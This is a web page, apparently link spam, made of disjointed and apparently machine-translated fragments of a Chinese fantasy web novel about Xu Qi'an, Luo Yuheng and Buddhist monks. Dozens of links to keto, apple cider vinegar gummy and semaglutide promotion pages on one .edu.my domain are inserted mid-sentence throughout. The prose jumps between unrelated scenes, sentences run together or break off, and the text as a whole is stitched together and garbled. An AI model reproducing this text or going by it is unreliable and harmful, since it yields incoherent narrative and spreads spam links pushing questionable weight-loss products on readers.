<p>Not <a href="https://saito.edu.my/WdCzpXbr/unlock-effortless-keto-a-delicious-apple-zm2h98-cider-vinegar-gummies-recipe/">Unlock Effortless Keto: A Delicious Apple Cider Vinegar Gummies Recipe</a> only did he <a href="https://saito.edu.my/ExQyCpPeyU/unlock-the-potential-of-b2fzzo-keto-acv-gummies-a-safety-first-approach/">Unlock the Potential of Keto ACV Gummies: A Safety First Approach</a> get the appreciation of the chief assistant, but also the <a href="https://saito.edu.my/pTcHa/unlock-your-metabolic-potential-a-comprehensive-guide-to-keto-e63dx4bfo-lyte-bhb-gummies/">Unlock Your Metabolic Potential: A Comprehensive Guide to Keto Lyte BHB Gummies</a> two princesses.Xu Qi an closed his eyes and fell into a sweet dreamland.</p>
<p>One fist is enough to kill you, <a href="https://saito.edu.my/oDVgGw/the-bodys-gummies-of-power-unlock-n8dv38y-potential-vinegar-apple-cider-your/">Unlock Your Body’s Potential: The Power of Apple Cider Vinegar Gummies</a> <a href="https://saito.edu.my/dmHocp/unleash-44z6x6x7-your-inner-shark-could-shark-tank-keto-plus-acv-gummies-be-your-weight-loss-gamechanger/">Unleash Your Inner Shark: Could Shark Tank Keto Plus ACV Gummies Be Your Weight Loss Game-Changer?</a> not counting other monks.Therefore, the communication between the female relatives is left to Lingyue and Two sisters, Lingyin.</p>
<p>The inner hall was quiet, and no one spoke.The Buddhist monks were half expecting and half afraid.This mirror beast teardrop is the key to maintaining the friendship between the two parties.</p>
<p>With the sudden tightness of the little feet, the back <a href="https://saito.edu.my/wlHIWL/shark-tank-keto-gummies-zgbgz9-a-deep-dive-into-the-episode-amp-their-fate/">Shark Tank Keto Gummies: A Deep Dive into the Episode &amp; Their Fate</a> of the feet <a href="https://saito.edu.my/pTcHa/unlock-your-metabolic-potential-a-comprehensive-guide-to-keto-e63dx4bfo-lyte-bhb-gummies/">Unlock Your Metabolic Potential: A Comprehensive Guide to Keto Lyte BHB Gummies</a> bent like a bow, and all the struggles of Luo Yuheng disappeared.He <a href="https://saito.edu.my/ugBboE/unlock-your-weight-loss-potential-z2n-a-comprehensive-guide-to-semaglutide-dosage/">Unlock Your Weight Loss Potential: A Comprehensive Guide to Semaglutide Dosage</a> looked up and said loudly Senior, the Gongsun family sent a letter and found the kid you were looking for.</p>
<p>During this process, Xu Qi an has been following him.Well, Chai Xian, who received a thousand knives, caused everyone to come out <a href="https://saito.edu.my/mnJwl/power-fastest-gummies-of-acv-your-the-bg9y23yy-results-keto-unlock/">Unlock Your Fastest Keto Results: The Power of ACV Gummies</a> <a href="https://saito.edu.my/BKwPPIU/transform-your-bfpke1v-body-the-emerging-science-behind-biofuel-keto-acv-gummies/">Transform Your Body: The Emerging Science Behind BioFuel Keto ACV Gummies</a> to patrol in the cold.</p>
<p>But deep down, there is still a glimmer of hope.Of course, even if Xu Qian turned his back on him, they wouldn t say anything and left immediately.The Arhat of Saving Love has been defeated.King Kong of Saving Difficulties had a majestic physique, looked around with a stern expression, and sensed the residual breath of the golden bowl.</p>
<p>Everyone in the family used to say that you have good eyesight and discernment, and you have found a genius.In <a href="https://saito.edu.my/vCCWufKrJ/unlock-your-metabolism-the-shark-tank-gummies-z98o1fe-that-are-changing-the-weight-loss-game/">Unlock Your Metabolism: The Shark Tank Gummies That Are Changing the Weight Loss Game</a> the future, she will pay more attention to the Xu family, and she quietly put away her sense of superiority.</p>
<p>You.She seemed to understand the identity of this man, Word <a href="https://saito.edu.my/mveofaxBhq/unlock-ldko8p-your-wellness-potential-the-power-of-ancient-keto-apple-cider-vinegar-gummies/">Unlock Your Wellness Potential: The Power of Ancient Keto Apple Cider Vinegar Gummies</a> by word You are Xu Qian It s pretty sharp.A black light landed on the <a href="https://saito.edu.my/pTcHa/unlock-your-metabolic-potential-a-comprehensive-guide-to-keto-e63dx4bfo-lyte-bhb-gummies/">Unlock Your Metabolic Potential: A Comprehensive Guide to Keto Lyte BHB Gummies</a> side of the tower, and Irbu, who was wearing a wizard s robe, looked up <a href="https://saito.edu.my/xNhLkIz/unlock-your-potential-how-xboost-keto-gummies-are-redefining-weight-loss-9z0o/">Unlock Your Potential: How X10Boost Keto Gummies Are Redefining Weight Loss</a> and said <a href="https://saito.edu.my/cxOBmJG/dive-and-gummies-ketosis-transformation-the-nutrizen-into-your-deep-unlock-keto-body-a-best-nr4fh6cm/">Unlock Your Best Body: A Deep Dive into Nutrizen Keto Gummies and the Ketosis Transformation</a> in a deep voice, What s going on Duan <a href="https://saito.edu.my/OAPvCyGEm/sweeten-your-keto-journey-a-guide-to-choosing-the-best-x8l-keto-gummies/">Sweeten Your Keto Journey: A Guide to Choosing the Best Keto Gummies</a> King Kong pondered, Maybe Faji Bodhisattva is nearby, and the tower s spirit has sensed himFaji Bodhisattva The Buddhist monks were overjoyed upon hearing this.</p>
<p>Xu Qi an sensed Qijue Gu <a href="https://saito.edu.my/HZKxF/unlock-your-potential-a-deep-dive-into-keto-mach--gummies--are-they-the-8s3rts-key-to-sustainable-weight-loss/">Unlock Your Potential: A Deep Dive into Keto Mach 5 Gummies – Are They the Key to Sustainable Weight Loss?</a> with concentration.While breathing, time passed quickly, and after an unknown amount of time, he was gently pushed awake by Luo Yuheng.Li Miaozhen, who is the saint of Tianzong, and Chu Yuanzhen, who is a registered disciple of Renzong, understand this in their hearts.</p>
<p>Xu was very powerful.However, the details of various aspects are not clear.The vibration of the golden bowl lasted for a while, then slowly slowed down, tending to a <a href="https://saito.edu.my/VBiCzdmb/unlock-your-potential-ldl7kaw5-transform-your-weight-loss-with-mighty-keto-gummies/">Unlock Your Potential: Transform Your Weight Loss with Mighty Keto Gummies</a> relatively stable state.</p>
<p>Just as he was considering how to speak, Yuan Yi heard Xu Qian say, I ll take you away now.Seeing this, the clerk stopped talking, collected the money for registration, and gave Xu Qi an the room key.</p>
<p>Love End <a href="https://saito.edu.my/CmmjQ/cleanse-your-qv12ey5hf-and-unlock-potential-behind-science-keto-metabolic-the-blast-gummies/">Unlock Your Metabolic Potential: The Science Behind Keto Blast Cleanse and Gummies</a> Egg 69, the fastest update Dafeng hit more people Xu Qi an has always been a steady person, with <a href="https://saito.edu.my/TneF/unlock-sustainable-weight-loss-a-deep-dive-into-ybb05giiv-vibez-keto-gummies-amazon/">Unlock Sustainable Weight Loss: A Deep Dive into Vibez Keto Gummies Amazon</a> thoughts in his head, without wasting time on his mouth, he asked in a deep voice Master, do you love me Luo Yuheng covered <a href="https://saito.edu.my/JCplEl/fueling-your-keto-journey-a-comprehensive-look-at-shark-tank-ahnyz7z5-keto-diet-pills-on-amazon/">Fueling Your Keto Journey: A Comprehensive Look at Shark Tank Keto Diet Pills on Amazon</a> his mouth and smiled softly, and said softly Xu Lang, we have both cultivated together for many days, and we are Taoist couples.</p>
<p>Miao Youfang s face <a href="https://saito.edu.my/pTcHa/unlock-your-metabolic-potential-a-comprehensive-guide-to-keto-e63dx4bfo-lyte-bhb-gummies/">Unlock Your Metabolic Potential: A Comprehensive Guide to Keto Lyte BHB Gummies</a> was serious, and he said word by word FatherXu Qi an s mouth twitched.Xiushui Town, southwest of Yongzhou City.The casino owner named Chen Er was probably killed because he lost too much money, and because the other party was a foreigner, he had a <a href="https://saito.edu.my/WPmesSPIrJ/unlock-gummies-acv-sciencebacked-11amw-to-the-metabolism-with-keto-approach-your-loss-weight-microbio/">Unlock Your Metabolism: The Science-Backed Approach to Weight Loss with Microbio Keto ACV Gummies</a> crooked mind.</p>
<p>Mu Nanzhi glanced at him suspiciously, and muttered She is mysterious, what are you talking about, she is not easy to get along with, but I have an excellent <a href="https://saito.edu.my/VsD/shedding-pounds-v87-the-sweet-way-exploring-the-top-weight-loss-gummies-for-a-healthier-you/">Shedding Pounds the Sweet Way: Exploring the Top Weight Loss Gummies for a Healthier You</a> relationship <a href="https://saito.edu.my/roDlDsfk/potential-the-your-loss-3tt53a-weight-keto-behind-fast-unlock-gummies-science/">Unlock Your Weight Loss Potential: The Science Behind Keto Fast Gummies</a> with her and can <a href="https://saito.edu.my/rVmABS/unlock-the-potential-are-weight-loss-gummies-worth-the-hype-a-deep-dive-into-reviews-50s9dkjha/">Unlock the Potential: Are Weight Loss Gummies Worth the Hype? A Deep Dive into Reviews</a> mediate among you.The opportunity of Lan s marriage <a href="https://saito.edu.my/jKwmbHOW/unlock-your-fastest-g049y5rc-keto-journey-are-true-form-keto-gummies-worth-the-investment/">Unlock Your Fastest Keto Journey: Are True Form Keto Gummies Worth the Investment?</a> conflicts secretly let Chai Xian know about his life <a href="https://saito.edu.my/Gpez/decoding-the-digestive-debate-acv-gummies-74jgcl-vs-keto-acv-gummies--finding-your-best-path/">Decoding the Digestive Debate: ACV Gummies vs. Keto ACV Gummies – Finding Your Best Path</a> experience, which stimulated the exacerbation <a href="https://saito.edu.my/jKwmbHOW/unlock-your-fastest-g049y5rc-keto-journey-are-true-form-keto-gummies-worth-the-investment/">Unlock Your Fastest Keto Journey: Are True Form Keto Gummies Worth the Investment?</a> of the dementia disorder.</p>
<p>Stabilizing the foundation means at <a href="https://saito.edu.my/YNyUNjTiEQ/conquer-your-cravings-the-uapn4pbf-keto-gummies-secret-to-lasting-change/">Conquer Your Cravings: The Keto Gummies Secret to Lasting Change</a> least stepping into the middle stage of the fourth rank.ps As for the physical book, today I can only buy it through the link, and tomorrow I can directly search for Da Feng Da Geng Ren <a href="https://saito.edu.my/mCwtsBAmOI/i2knd4jlg-unlock-effortless-keto-how-simply-fit-keto-gummies-are-transforming-weight-loss/">Unlock Effortless Keto: How Simply Fit Keto Gummies Are Transforming Weight Loss</a> on Tmall and JD.</p>
<p>The candle has burned to the end, and it will burn out in a moment.Monks and Zen masters are different, monks don t have to abide by the rules and precepts, <a href="https://saito.edu.my/vplC/decoding-the-shark-9fgyevw-tank-buzz-are-acv-keto-gummies-worth-the-hype/">Decoding the Shark Tank Buzz: Are ACV Keto Gummies Worth the Hype?</a> wine and meat pass through the intestines, but the Buddha keeps it in his heart.</p>
<p>I have met someone who was willing to believe me before, but I didn t expect it.It s such a powerful vajra magic.With such eminent monks participating, why worry about Chai Xian not getting rid of it Buddhism is really powerful.</p>
<p>Although the task entrusted to you by the city lord and the national teacher is to gather all the dragon energy, heh, Qianlong City lacks top combat power.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>